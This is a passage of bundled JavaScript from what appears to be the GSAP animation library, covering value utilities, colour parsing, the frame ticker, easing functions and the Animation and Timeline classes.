  return _conditionalReturn(value, !isArray ? _roundModifier(snapTo) : _isFunction$3(snapTo) ? function(raw) {
    is2D = snapTo(raw);
    return Math.abs(is2D - raw) <= radius ? is2D : raw;
  } : function(raw) {
    var x = parseFloat(is2D ? raw.x : raw), y = parseFloat(is2D ? raw.y : 0), min = _bigNum$2, closest2 = 0, i = snapTo.length, dx, dy;
    while (i--) {
      if (is2D) {
        dx = snapTo[i].x - x;
        dy = snapTo[i].y - y;
        dx = dx * dx + dy * dy;
      } else {
        dx = Math.abs(snapTo[i] - x);
      }
      if (dx < min) {
        min = dx;
        closest2 = i;
      }
    }
    closest2 = !radius || min <= radius ? snapTo[closest2] : raw;
    return is2D || closest2 === raw || _isNumber$2(raw) ? closest2 : closest2 + getUnit(raw);
  });
}, random = function random2(min, max, roundingIncrement, returnFunction) {
  return _conditionalReturn(_isArray$1(min) ? !max : roundingIncrement === true ? !!(roundingIncrement = 0) : !returnFunction, function() {
    return _isArray$1(min) ? min[~~(Math.random() * min.length)] : (roundingIncrement = roundingIncrement || 1e-5) && (returnFunction = roundingIncrement < 1 ? Math.pow(10, (roundingIncrement + "").length - 2) : 1) && Math.floor(Math.round((min - roundingIncrement / 2 + Math.random() * (max - min + roundingIncrement * 0.99)) / roundingIncrement) * roundingIncrement * returnFunction) / returnFunction;
  });
}, pipe = function pipe2() {
  for (var _len = arguments.length, functions = new Array(_len), _key = 0; _key < _len; _key++) {
    functions[_key] = arguments[_key];
  }
  return function(value) {
    return functions.reduce(function(v, f) {
      return f(v);
    }, value);
  };
}, unitize = function unitize2(func, unit) {
  return function(value) {
    return func(parseFloat(value)) + (unit || getUnit(value));
  };
}, normalize = function normalize2(min, max, value) {
  return mapRange(min, max, 0, 1, value);
}, _wrapArray = function _wrapArray2(a, wrapper, value) {
  return _conditionalReturn(value, function(index2) {
    return a[~~wrapper(index2)];
  });
}, wrap = function wrap2(min, max, value) {
  var range = max - min;
  return _isArray$1(min) ? _wrapArray(min, wrap2(0, min.length), max) : _conditionalReturn(value, function(value2) {
    return (range + (value2 - min) % range) % range + min;
  });
}, wrapYoyo = function wrapYoyo2(min, max, value) {
  var range = max - min, total = range * 2;
  return _isArray$1(min) ? _wrapArray(min, wrapYoyo2(0, min.length - 1), max) : _conditionalReturn(value, function(value2) {
    value2 = (total + (value2 - min) % total) % total || 0;
    return min + (value2 > range ? total - value2 : value2);
  });
}, _replaceRandom = function _replaceRandom2(value) {
  var prev2 = 0, s = "", i, nums, end, isArray;
  while (~(i = value.indexOf("random(", prev2))) {
    end = value.indexOf(")", i);
    isArray = value.charAt(i + 7) === "[";
    nums = value.substr(i + 7, end - i - 7).match(isArray ? _delimitedValueExp : _strictNumExp);
    s += value.substr(prev2, i - prev2) + random(isArray ? nums : +nums[0], isArray ? 0 : +nums[1], +nums[2] || 1e-5);
    prev2 = end + 1;
  }
  return s + value.substr(prev2, value.length - prev2);
}, mapRange = function mapRange2(inMin, inMax, outMin, outMax, value) {
  var inRange = inMax - inMin, outRange = outMax - outMin;
  return _conditionalReturn(value, function(value2) {
    return outMin + ((value2 - inMin) / inRange * outRange || 0);
  });
}, interpolate = function interpolate2(start, end, progress, mutate) {
  var func = isNaN(start + end) ? 0 : function(p3) {
    return (1 - p3) * start + p3 * end;
  };
  if (!func) {
    var isString = _isString$3(start), master = {}, p2, i, interpolators, l, il;
    progress === true && (mutate = 1) && (progress = null);
    if (isString) {
      start = {
        p: start
      };
      end = {
        p: end
      };
    } else if (_isArray$1(start) && !_isArray$1(end)) {
      interpolators = [];
      l = start.length;
      il = l - 2;
      for (i = 1; i < l; i++) {
        interpolators.push(interpolate2(start[i - 1], start[i]));
      }
      l--;
      func = function func2(p3) {
        p3 *= l;
        var i2 = Math.min(il, ~~p3);
        return interpolators[i2](p3 - i2);
      };
      progress = end;
    } else if (!mutate) {
      start = _merge(_isArray$1(start) ? [] : {}, start);
    }
    if (!interpolators) {
      for (p2 in end) {
        _addPropTween.call(master, start, p2, "get", end[p2]);
      }
      func = function func2(p3) {
        return _renderPropTweens(p3, master) || (isString ? start.p : start);
      };
    }
  }
  return _conditionalReturn(progress, func);
}, _getLabelInDirection = function _getLabelInDirection2(timeline2, fromTime, backward) {
  var labels = timeline2.labels, min = _bigNum$2, p2, distance, label;
  for (p2 in labels) {
    distance = labels[p2] - fromTime;
    if (distance < 0 === !!backward && distance && min > (distance = Math.abs(distance))) {
      label = p2;
      min = distance;
    }
  }
  return label;
}, _callback$1 = function _callback2(animation, type, executeLazyFirst) {
  var v = animation.vars, callback = v[type], prevContext = _context$1, context3 = animation._ctx, params, scope, result;
  if (!callback) {
    return;
  }
  params = v[type + "Params"];
  scope = v.callbackScope || animation;
  executeLazyFirst && _lazyTweens.length && _lazyRender();
  context3 && (_context$1 = context3);
  result = params ? callback.apply(scope, params) : callback.call(scope);
  _context$1 = prevContext;
  return result;
}, _interrupt = function _interrupt2(animation) {
  _removeFromParent(animation);
  animation.scrollTrigger && animation.scrollTrigger.kill(false);
  animation.progress() < 1 && _callback$1(animation, "onInterrupt");
  return animation;
}, _quickTween, _createPlugin = function _createPlugin2(config3) {
  config3 = !config3.name && config3["default"] || config3;
  var name = config3.name, isFunc = _isFunction$3(config3), Plugin = name && !isFunc && config3.init ? function() {
    this._props = [];
  } : config3, instanceDefaults = {
    init: _emptyFunc$2,
    render: _renderPropTweens,
    add: _addPropTween,
    kill: _killPropTweensOf,
    modifier: _addPluginModifier,
    rawVars: 0
  }, statics = {
    targetTest: 0,
    get: 0,
    getSetter: _getSetter,
    aliases: {},
    register: 0
  };
  _wake();
  if (config3 !== Plugin) {
    if (_plugins[name]) {
      return;
    }
    _setDefaults$2(Plugin, _setDefaults$2(_copyExcluding(config3, instanceDefaults), statics));
    _merge(Plugin.prototype, _merge(instanceDefaults, _copyExcluding(config3, statics)));
    _plugins[Plugin.prop = name] = Plugin;
    if (config3.targetTest) {
      _harnessPlugins.push(Plugin);
      _reservedProps[name] = 1;
    }
    name = (name === "css" ? "CSS" : name.charAt(0).toUpperCase() + name.substr(1)) + "Plugin";
  }
  _addGlobal(name, Plugin);
  config3.register && config3.register(gsap$5, Plugin, PropTween$1);
}, _255 = 255, _colorLookup = {
  aqua: [0, _255, _255],
  lime: [0, _255, 0],
  silver: [192, 192, 192],
  black: [0, 0, 0],
  maroon: [128, 0, 0],
  teal: [0, 128, 128],
  blue: [0, 0, _255],
  navy: [0, 0, 128],
  white: [_255, _255, _255],
  olive: [128, 128, 0],
  yellow: [_255, _255, 0],
  orange: [_255, 165, 0],
  gray: [128, 128, 128],
  purple: [128, 0, 128],
  green: [0, 128, 0],
  red: [_255, 0, 0],
  pink: [_255, 192, 203],
  cyan: [0, _255, _255],
  transparent: [_255, _255, _255, 0]
}, _hue = function _hue2(h, m1, m2) {
  h += h < 0 ? 1 : h > 1 ? -1 : 0;
  return (h * 6 < 1 ? m1 + (m2 - m1) * h * 6 : h < 0.5 ? m2 : h * 3 < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) * _255 + 0.5 | 0;
}, splitColor = function splitColor2(v, toHSL, forceAlpha) {
  var a = !v ? _colorLookup.black : _isNumber$2(v) ? [v >> 16, v >> 8 & _255, v & _255] : 0, r, g, b, h, s, l, max, min, d, wasHSL;
  if (!a) {
    if (v.substr(-1) === ",") {
      v = v.substr(0, v.length - 1);
    }
    if (_colorLookup[v]) {
      a = _colorLookup[v];
    } else if (v.charAt(0) === "#") {
      if (v.length < 6) {
        r = v.charAt(1);
        g = v.charAt(2);
        b = v.charAt(3);
        v = "#" + r + r + g + g + b + b + (v.length === 5 ? v.charAt(4) + v.charAt(4) : "");
      }
      if (v.length === 9) {
        a = parseInt(v.substr(1, 6), 16);
        return [a >> 16, a >> 8 & _255, a & _255, parseInt(v.substr(7), 16) / 255];
      }
      v = parseInt(v.substr(1), 16);
      a = [v >> 16, v >> 8 & _255, v & _255];
    } else if (v.substr(0, 3) === "hsl") {
      a = wasHSL = v.match(_strictNumExp);
      if (!toHSL) {
        h = +a[0] % 360 / 360;
        s = +a[1] / 100;
        l = +a[2] / 100;
        g = l <= 0.5 ? l * (s + 1) : l + s - l * s;
        r = l * 2 - g;
        a.length > 3 && (a[3] *= 1);
        a[0] = _hue(h + 1 / 3, r, g);
        a[1] = _hue(h, r, g);
        a[2] = _hue(h - 1 / 3, r, g);
      } else if (~v.indexOf("=")) {
        a = v.match(_numExp$1);
        forceAlpha && a.length < 4 && (a[3] = 1);
        return a;
      }
    } else {
      a = v.match(_strictNumExp) || _colorLookup.transparent;
    }
    a = a.map(Number);
  }
  if (toHSL && !wasHSL) {
    r = a[0] / _255;
    g = a[1] / _255;
    b = a[2] / _255;
    max = Math.max(r, g, b);
    min = Math.min(r, g, b);
    l = (max + min) / 2;
    if (max === min) {
      h = s = 0;
    } else {
      d = max - min;
      s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
      h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4;
      h *= 60;
    }
    a[0] = ~~(h + 0.5);
    a[1] = ~~(s * 100 + 0.5);
    a[2] = ~~(l * 100 + 0.5);
  }
  forceAlpha && a.length < 4 && (a[3] = 1);
  return a;
}, _colorOrderData = function _colorOrderData2(v) {
  var values = [], c = [], i = -1;
  v.split(_colorExp).forEach(function(v2) {
    var a = v2.match(_numWithUnitExp) || [];
    values.push.apply(values, a);
    c.push(i += a.length + 1);
  });
  values.c = c;
  return values;
}, _formatColors = function _formatColors2(s, toHSL, orderMatchData) {
  var result = "", colors = (s + result).match(_colorExp), type = toHSL ? "hsla(" : "rgba(", i = 0, c, shell, d, l;
  if (!colors) {
    return s;
  }
  colors = colors.map(function(color) {
    return (color = splitColor(color, toHSL, 1)) && type + (toHSL ? color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : color.join(",")) + ")";
  });
  if (orderMatchData) {
    d = _colorOrderData(s);
    c = orderMatchData.c;
    if (c.join(result) !== d.c.join(result)) {
      shell = s.replace(_colorExp, "1").split(_numWithUnitExp);
      l = shell.length - 1;
      for (; i < l; i++) {
        result += shell[i] + (~c.indexOf(i) ? colors.shift() || type + "0,0,0,0)" : (d.length ? d : colors.length ? colors : orderMatchData).shift());
      }
    }
  }
  if (!shell) {
    shell = s.split(_colorExp);
    l = shell.length - 1;
    for (; i < l; i++) {
      result += shell[i] + colors[i];
    }
  }
  return result + shell[l];
}, _colorExp = function() {
  var s = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b", p2;
  for (p2 in _colorLookup) {
    s += "|" + p2 + "\\b";
  }
  return new RegExp(s + ")", "gi");
}(), _hslExp = /hsl[a]?\(/, _colorStringFilter = function _colorStringFilter2(a) {
  var combined = a.join(" "), toHSL;
  _colorExp.lastIndex = 0;
  if (_colorExp.test(combined)) {
    toHSL = _hslExp.test(combined);
    a[1] = _formatColors(a[1], toHSL);
    a[0] = _formatColors(a[0], toHSL, _colorOrderData(a[1]));
    return true;
  }
}, _tickerActive, _ticker = function() {
  var _getTime2 = Date.now, _lagThreshold = 500, _adjustedLag = 33, _startTime = _getTime2(), _lastUpdate = _startTime, _gap = 1e3 / 240, _nextTime = _gap, _listeners2 = [], _id, _req, _raf, _self, _delta, _i2, _tick = function _tick2(v) {
    var elapsed = _getTime2() - _lastUpdate, manual = v === true, overlap, dispatch, time, frame;
    elapsed > _lagThreshold && (_startTime += elapsed - _adjustedLag);
    _lastUpdate += elapsed;
    time = _lastUpdate - _startTime;
    overlap = time - _nextTime;
    if (overlap > 0 || manual) {
      frame = ++_self.frame;
      _delta = time - _self.time * 1e3;
      _self.time = time = time / 1e3;
      _nextTime += overlap + (overlap >= _gap ? 4 : _gap - overlap);
      dispatch = 1;
    }
    manual || (_id = _req(_tick2));
    if (dispatch) {
      for (_i2 = 0; _i2 < _listeners2.length; _i2++) {
        _listeners2[_i2](time, _delta, frame, v);
      }
    }
  };
  _self = {
    time: 0,
    frame: 0,
    tick: function tick() {
      _tick(true);
    },
    deltaRatio: function deltaRatio(fps) {
      return _delta / (1e3 / (fps || 60));
    },
    wake: function wake() {
      if (_coreReady) {
        if (!_coreInitted$4 && _windowExists$4()) {
          _win$5 = _coreInitted$4 = window;
          _doc$5 = _win$5.document || {};
          _globals.gsap = gsap$5;
          (_win$5.gsapVersions || (_win$5.gsapVersions = [])).push(gsap$5.version);
          _install(_installScope || _win$5.GreenSockGlobals || !_win$5.gsap && _win$5 || {});
          _raf = _win$5.requestAnimationFrame;
        }
        _id && _self.sleep();
        _req = _raf || function(f) {
          return setTimeout(f, _nextTime - _self.time * 1e3 + 1 | 0);
        };
        _tickerActive = 1;
        _tick(2);
      }
    },
    sleep: function sleep() {
      (_raf ? _win$5.cancelAnimationFrame : clearTimeout)(_id);
      _tickerActive = 0;
      _req = _emptyFunc$2;
    },
    lagSmoothing: function lagSmoothing(threshold, adjustedLag) {
      _lagThreshold = threshold || 1 / _tinyNum;
      _adjustedLag = Math.min(adjustedLag, _lagThreshold, 0);
    },
    fps: function fps(_fps) {
      _gap = 1e3 / (_fps || 240);
      _nextTime = _self.time * 1e3 + _gap;
    },
    add: function add(callback, once, prioritize) {
      var func = once ? function(t, d, f, v) {
        callback(t, d, f, v);
        _self.remove(func);
      } : callback;
      _self.remove(callback);
      _listeners2[prioritize ? "unshift" : "push"](func);
      _wake();
      return func;
    },
    remove: function remove2(callback, i) {
      ~(i = _listeners2.indexOf(callback)) && _listeners2.splice(i, 1) && _i2 >= i && _i2--;
    },
    _listeners: _listeners2
  };
  return _self;
}(), _wake = function _wake2() {
  return !_tickerActive && _ticker.wake();
}, _easeMap = {}, _customEaseExp = /^[\d.\-M][\d.\-,\s]/, _quotesExp = /["']/g, _parseObjectInString = function _parseObjectInString2(value) {
  var obj = {}, split = value.substr(1, value.length - 3).split(":"), key = split[0], i = 1, l = split.length, index2, val, parsedVal;
  for (; i < l; i++) {
    val = split[i];
    index2 = i !== l - 1 ? val.lastIndexOf(",") : val.length;
    parsedVal = val.substr(0, index2);
    obj[key] = isNaN(parsedVal) ? parsedVal.replace(_quotesExp, "").trim() : +parsedVal;
    key = val.substr(index2 + 1).trim();
  }
  return obj;
}, _valueInParentheses = function _valueInParentheses2(value) {
  var open = value.indexOf("(") + 1, close = value.indexOf(")"), nested = value.indexOf("(", open);
  return value.substring(open, ~nested && nested < close ? value.indexOf(")", close + 1) : close);
}, _configEaseFromString = function _configEaseFromString2(name) {
  var split = (name + "").split("("), ease = _easeMap[split[0]];
  return ease && split.length > 1 && ease.config ? ease.config.apply(null, ~name.indexOf("{") ? [_parseObjectInString(split[1])] : _valueInParentheses(name).split(",").map(_numericIfPossible)) : _easeMap._CE && _customEaseExp.test(name) ? _easeMap._CE("", name) : ease;
}, _invertEase = function _invertEase2(ease) {
  return function(p2) {
    return 1 - ease(1 - p2);
  };
}, _propagateYoyoEase = function _propagateYoyoEase2(timeline2, isYoyo) {
  var child = timeline2._first, ease;
  while (child) {
    if (child instanceof Timeline) {
      _propagateYoyoEase2(child, isYoyo);
    } else if (child.vars.yoyoEase && (!child._yoyo || !child._repeat) && child._yoyo !== isYoyo) {
      if (child.timeline) {
        _propagateYoyoEase2(child.timeline, isYoyo);
      } else {
        ease = child._ease;
        child._ease = child._yEase;
        child._yEase = ease;
        child._yoyo = isYoyo;
      }
    }
    child = child._next;
  }
}, _parseEase = function _parseEase2(ease, defaultEase) {
  return !ease ? defaultEase : (_isFunction$3(ease) ? ease : _easeMap[ease] || _configEaseFromString(ease)) || defaultEase;
}, _insertEase = function _insertEase2(names, easeIn, easeOut, easeInOut) {
  if (easeOut === void 0) {
    easeOut = function easeOut2(p2) {
      return 1 - easeIn(1 - p2);
    };
  }
  if (easeInOut === void 0) {
    easeInOut = function easeInOut2(p2) {
      return p2 < 0.5 ? easeIn(p2 * 2) / 2 : 1 - easeIn((1 - p2) * 2) / 2;
    };
  }
  var ease = {
    easeIn,
    easeOut,
    easeInOut
  }, lowercaseName;
  _forEachName(names, function(name) {
    _easeMap[name] = _globals[name] = ease;
    _easeMap[lowercaseName = name.toLowerCase()] = easeOut;
    for (var p2 in ease) {
      _easeMap[lowercaseName + (p2 === "easeIn" ? ".in" : p2 === "easeOut" ? ".out" : ".inOut")] = _easeMap[name + "." + p2] = ease[p2];
    }
  });
  return ease;
}, _easeInOutFromOut = function _easeInOutFromOut2(easeOut) {
  return function(p2) {
    return p2 < 0.5 ? (1 - easeOut(1 - p2 * 2)) / 2 : 0.5 + easeOut((p2 - 0.5) * 2) / 2;
  };
}, _configElastic = function _configElastic2(type, amplitude, period) {
  var p1 = amplitude >= 1 ? amplitude : 1, p2 = (period || (type ? 0.3 : 0.45)) / (amplitude < 1 ? amplitude : 1), p3 = p2 / _2PI * (Math.asin(1 / p1) || 0), easeOut = function easeOut2(p4) {
    return p4 === 1 ? 1 : p1 * Math.pow(2, -10 * p4) * _sin$1((p4 - p3) * p2) + 1;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p4) {
    return 1 - easeOut(1 - p4);
  } : _easeInOutFromOut(easeOut);
  p2 = _2PI / p2;
  ease.config = function(amplitude2, period2) {
    return _configElastic2(type, amplitude2, period2);
  };
  return ease;
}, _configBack = function _configBack2(type, overshoot) {
  if (overshoot === void 0) {
    overshoot = 1.70158;
  }
  var easeOut = function easeOut2(p2) {
    return p2 ? --p2 * p2 * ((overshoot + 1) * p2 + overshoot) + 1 : 0;
  }, ease = type === "out" ? easeOut : type === "in" ? function(p2) {
    return 1 - easeOut(1 - p2);
  } : _easeInOutFromOut(easeOut);
  ease.config = function(overshoot2) {
    return _configBack2(type, overshoot2);
  };
  return ease;
};
_forEachName("Linear,Quad,Cubic,Quart,Quint,Strong", function(name, i) {
  var power = i < 5 ? i + 1 : i;
  _insertEase(name + ",Power" + (power - 1), i ? function(p2) {
    return Math.pow(p2, power);
  } : function(p2) {
    return p2;
  }, function(p2) {
    return 1 - Math.pow(1 - p2, power);
  }, function(p2) {
    return p2 < 0.5 ? Math.pow(p2 * 2, power) / 2 : 1 - Math.pow((1 - p2) * 2, power) / 2;
  });
});
_easeMap.Linear.easeNone = _easeMap.none = _easeMap.Linear.easeIn;
_insertEase("Elastic", _configElastic("in"), _configElastic("out"), _configElastic());
(function(n, c) {
  var n1 = 1 / c, n2 = 2 * n1, n3 = 2.5 * n1, easeOut = function easeOut2(p2) {
    return p2 < n1 ? n * p2 * p2 : p2 < n2 ? n * Math.pow(p2 - 1.5 / c, 2) + 0.75 : p2 < n3 ? n * (p2 -= 2.25 / c) * p2 + 0.9375 : n * Math.pow(p2 - 2.625 / c, 2) + 0.984375;
  };
  _insertEase("Bounce", function(p2) {
    return 1 - easeOut(1 - p2);
  }, easeOut);
})(7.5625, 2.75);
_insertEase("Expo", function(p2) {
  return p2 ? Math.pow(2, 10 * (p2 - 1)) : 0;
});
_insertEase("Circ", function(p2) {
  return -(_sqrt$1(1 - p2 * p2) - 1);
});
_insertEase("Sine", function(p2) {
  return p2 === 1 ? 1 : -_cos$1(p2 * _HALF_PI) + 1;
});
_insertEase("Back", _configBack("in"), _configBack("out"), _configBack());
_easeMap.SteppedEase = _easeMap.steps = _globals.SteppedEase = {
  config: function config(steps, immediateStart) {
    if (steps === void 0) {
      steps = 1;
    }
    var p1 = 1 / steps, p2 = steps + (immediateStart ? 0 : 1), p3 = immediateStart ? 1 : 0, max = 1 - _tinyNum;
    return function(p4) {
      return ((p2 * _clamp$1(0, max, p4) | 0) + p3) * p1;
    };
  }
};
_defaults$1.ease = _easeMap["quad.out"];
_forEachName("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function(name) {
  return _callbackNames += name + "," + name + "Params,";
});
var GSCache = function GSCache2(target, harness) {
  this.id = _gsID++;
  target._gsap = this;
  this.target = target;
  this.harness = harness;
  this.get = harness ? harness.get : _getProperty;
  this.set = harness ? harness.getSetter : _getSetter;
};
var Animation = /* @__PURE__ */ function() {
  function Animation2(vars) {
    this.vars = vars;
    this._delay = +vars.delay || 0;
    if (this._repeat = vars.repeat === Infinity ? -2 : vars.repeat || 0) {
      this._rDelay = vars.repeatDelay || 0;
      this._yoyo = !!vars.yoyo || !!vars.yoyoEase;
    }
    this._ts = 1;
    _setDuration(this, +vars.duration, 1, 1);
    this.data = vars.data;
    if (_context$1) {
      this._ctx = _context$1;
      _context$1.data.push(this);
    }
    _tickerActive || _ticker.wake();
  }
  var _proto = Animation2.prototype;
  _proto.delay = function delay(value) {
    if (value || value === 0) {
      this.parent && this.parent.smoothChildTiming && this.startTime(this._start + value - this._delay);
      this._delay = value;
      return this;
    }
    return this._delay;
  };
  _proto.duration = function duration(value) {
    return arguments.length ? this.totalDuration(this._repeat > 0 ? value + (value + this._rDelay) * this._repeat : value) : this.totalDuration() && this._dur;
  };
  _proto.totalDuration = function totalDuration(value) {
    if (!arguments.length) {
      return this._tDur;
    }
    this._dirty = 0;
    return _setDuration(this, this._repeat < 0 ? value : (value - this._repeat * this._rDelay) / (this._repeat + 1));
  };
  _proto.totalTime = function totalTime(_totalTime, suppressEvents) {
    _wake();
    if (!arguments.length) {
      return this._tTime;
    }
    var parent2 = this._dp;
    if (parent2 && parent2.smoothChildTiming && this._ts) {
      _alignPlayhead(this, _totalTime);
      !parent2._dp || parent2.parent || _postAddChecks(parent2, this);
      while (parent2 && parent2.parent) {
        if (parent2.parent._time !== parent2._start + (parent2._ts >= 0 ? parent2._tTime / parent2._ts : (parent2.totalDuration() - parent2._tTime) / -parent2._ts)) {
          parent2.totalTime(parent2._tTime, true);
        }
        parent2 = parent2.parent;
      }
      if (!this.parent && this._dp.autoRemoveChildren && (this._ts > 0 && _totalTime < this._tDur || this._ts < 0 && _totalTime > 0 || !this._tDur && !_totalTime)) {
        _addToTimeline(this._dp, this, this._start - this._delay);
      }
    }
    if (this._tTime !== _totalTime || !this._dur && !suppressEvents || this._initted && Math.abs(this._zTime) === _tinyNum || !_totalTime && !this._initted && (this.add || this._ptLookup)) {
      this._ts || (this._pTime = _totalTime);
      _lazySafeRender(this, _totalTime, suppressEvents);
    }
    return this;
  };
  _proto.time = function time(value, suppressEvents) {
    return arguments.length ? this.totalTime(Math.min(this.totalDuration(), value + _elapsedCycleDuration(this)) % (this._dur + this._rDelay) || (value ? this._dur : 0), suppressEvents) : this._time;
  };
  _proto.totalProgress = function totalProgress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio;
  };
  _proto.progress = function progress(value, suppressEvents) {
    return arguments.length ? this.totalTime(this.duration() * (this._yoyo && !(this.iteration() & 1) ? 1 - value : value) + _elapsedCycleDuration(this), suppressEvents) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio;
  };
  _proto.iteration = function iteration(value, suppressEvents) {
    var cycleDuration = this.duration() + this._rDelay;
    return arguments.length ? this.totalTime(this._time + (value - 1) * cycleDuration, suppressEvents) : this._repeat ? _animationCycle(this._tTime, cycleDuration) + 1 : 1;
  };
  _proto.timeScale = function timeScale(value) {
    if (!arguments.length) {
      return this._rts === -_tinyNum ? 0 : this._rts;
    }
    if (this._rts === value) {
      return this;
    }
    var tTime = this.parent && this._ts ? _parentToChildTotalTime(this.parent._time, this) : this._tTime;
    this._rts = +value || 0;
    this._ts = this._ps || value === -_tinyNum ? 0 : this._rts;
    this.totalTime(_clamp$1(-this._delay, this._tDur, tTime), true);
    _setEnd(this);
    return _recacheAncestors(this);
  };
  _proto.paused = function paused(value) {
    if (!arguments.length) {
      return this._ps;
    }
    if (this._ps !== value) {
      this._ps = value;
      if (value) {
        this._pTime = this._tTime || Math.max(-this._delay, this.rawTime());
        this._ts = this._act = 0;
      } else {
        _wake();
        this._ts = this._rts;
        this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, this.progress() === 1 && Math.abs(this._zTime) !== _tinyNum && (this._tTime -= _tinyNum));
      }
    }
    return this;
  };
  _proto.startTime = function startTime(value) {
    if (arguments.length) {
      this._start = value;
      var parent2 = this.parent || this._dp;
      parent2 && (parent2._sort || !this.parent) && _addToTimeline(parent2, this, value - this._delay);
      return this;
    }
    return this._start;
  };
  _proto.endTime = function endTime(includeRepeats) {
    return this._start + (_isNotFalse(includeRepeats) ? this.totalDuration() : this.duration()) / Math.abs(this._ts || 1);
  };
  _proto.rawTime = function rawTime(wrapRepeats) {
    var parent2 = this.parent || this._dp;
    return !parent2 ? this._tTime : wrapRepeats && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : !this._ts ? this._tTime : _parentToChildTotalTime(parent2.rawTime(wrapRepeats), this);
  };
  _proto.revert = function revert(config3) {
    if (config3 === void 0) {
      config3 = _revertConfig;
    }
    var prevIsReverting = _reverting$2;
    _reverting$2 = config3;
    this.timeline && this.timeline.revert(config3);
    this.totalTime(-0.01, config3.suppressEvents);
    this.data !== "nested" && _removeFromParent(this);
    _reverting$2 = prevIsReverting;
    return this;
  };
  _proto.globalTime = function globalTime(rawTime) {
    var animation = this, time = arguments.length ? rawTime : animation.rawTime();
    while (animation) {
      time = animation._start + time / (animation._ts || 1);
      animation = animation._dp;
    }
    return !this.parent && this.vars.immediateRender ? -1 : time;
  };
  _proto.repeat = function repeat(value) {
    if (arguments.length) {
      this._repeat = value === Infinity ? -2 : value;
      return _onUpdateTotalDuration(this);
    }
    return this._repeat === -2 ? Infinity : this._repeat;
  };
  _proto.repeatDelay = function repeatDelay(value) {
    if (arguments.length) {
      var time = this._time;
      this._rDelay = value;
      _onUpdateTotalDuration(this);
      return time ? this.time(time) : this;
    }
    return this._rDelay;
  };
  _proto.yoyo = function yoyo(value) {
    if (arguments.length) {
      this._yoyo = value;
      return this;
    }
    return this._yoyo;
  };
  _proto.seek = function seek(position, suppressEvents) {
    return this.totalTime(_parsePosition$1(this, position), _isNotFalse(suppressEvents));
  };
  _proto.restart = function restart(includeDelay, suppressEvents) {
    return this.play().totalTime(includeDelay ? -this._delay : 0, _isNotFalse(suppressEvents));
  };
  _proto.play = function play(from, suppressEvents) {
    from != null && this.seek(from, suppressEvents);
    return this.reversed(false).paused(false);
  };
  _proto.reverse = function reverse(from, suppressEvents) {
    from != null && this.seek(from || this.totalDuration(), suppressEvents);
    return this.reversed(true).paused(false);
  };
  _proto.pause = function pause(atTime, suppressEvents) {
    atTime != null && this.seek(atTime, suppressEvents);
    return this.paused(true);
  };
  _proto.resume = function resume() {
    return this.paused(false);
  };
  _proto.reversed = function reversed(value) {
    if (arguments.length) {
      !!value !== this.reversed() && this.timeScale(-this._rts || (value ? -_tinyNum : 0));
      return this;
    }
    return this._rts < 0;
  };
  _proto.invalidate = function invalidate() {
    this._initted = this._act = 0;
    this._zTime = -_tinyNum;
    return this;
  };
  _proto.isActive = function isActive() {
    var parent2 = this.parent || this._dp, start = this._start, rawTime;
    return !!(!parent2 || this._ts && this._initted && parent2.isActive() && (rawTime = parent2.rawTime(true)) >= start && rawTime < this.endTime(true) - _tinyNum);
  };
  _proto.eventCallback = function eventCallback(type, callback, params) {
    var vars = this.vars;
    if (arguments.length > 1) {
      if (!callback) {
        delete vars[type];
      } else {
        vars[type] = callback;
        params && (vars[type + "Params"] = params);
        type === "onUpdate" && (this._onUpdate = callback);
      }
      return this;
    }
    return vars[type];
  };
  _proto.then = function then(onFulfilled) {
    var self2 = this;
    return new Promise(function(resolve) {
      var f = _isFunction$3(onFulfilled) ? onFulfilled : _passThrough$1, _resolve = function _resolve2() {
        var _then = self2.then;
        self2.then = null;
        _isFunction$3(f) && (f = f(self2)) && (f.then || f === self2) && (self2.then = _then);
        resolve(f);
        self2.then = _then;
      };
      if (self2._initted && self2.totalProgress() === 1 && self2._ts >= 0 || !self2._tTime && self2._ts < 0) {
        _resolve();
      } else {
        self2._prom = _resolve;
      }
    });
  };
  _proto.kill = function kill2() {
    _interrupt(this);
  };
  return Animation2;
}();
_setDefaults$2(Animation.prototype, {
  _time: 0,
  _start: 0,
  _end: 0,
  _tTime: 0,
  _tDur: 0,
  _dirty: 0,
  _repeat: 0,
  _yoyo: false,
  parent: null,
  _initted: false,
  _rDelay: 0,
  _ts: 1,
  _dp: 0,
  ratio: 0,
  _zTime: -_tinyNum,
  _prom: 0,
  _ps: false,
  _rts: 1
});
var Timeline = /* @__PURE__ */ function(_Animation) {
  _inheritsLoose$1(Timeline2, _Animation);
  function Timeline2(vars, position) {
    var _this;
    if (vars === void 0) {
      vars = {};
    }
    _this = _Animation.call(this, vars) || this;
    _this.labels = {};
    _this.smoothChildTiming = !!vars.smoothChildTiming;
    _this.autoRemoveChildren = !!vars.autoRemoveChildren;
    _this._sort = _isNotFalse(vars.sortChildren);
    _globalTimeline && _addToTimeline(vars.parent || _globalTimeline, _assertThisInitialized$1(_this), position);
    vars.reversed && _this.reverse();
    vars.paused && _this.paused(true);
    vars.scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this), vars.scrollTrigger);
    return _this;
  }
  var _proto2 = Timeline2.prototype;
  _proto2.to = function to(targets, vars, position) {
    _createTweenType(0, arguments, this);
    return this;
  };
  _proto2.from = function from(targets, vars, position) {
    _createTweenType(1, arguments, this);
    return this;
  };
  _proto2.fromTo = function fromTo(targets, fromVars, toVars, position) {
    _createTweenType(2, arguments, this);
    return this;
  };
  _proto2.set = function set(targets, vars, position) {
    vars.duration = 0;
    vars.parent = this;
    _inheritDefaults(vars).repeatDelay || (vars.repeat = 0);
    vars.immediateRender = !!vars.immediateRender;
    new Tween(targets, vars, _parsePosition$1(this, position), 1);
    return this;
  };
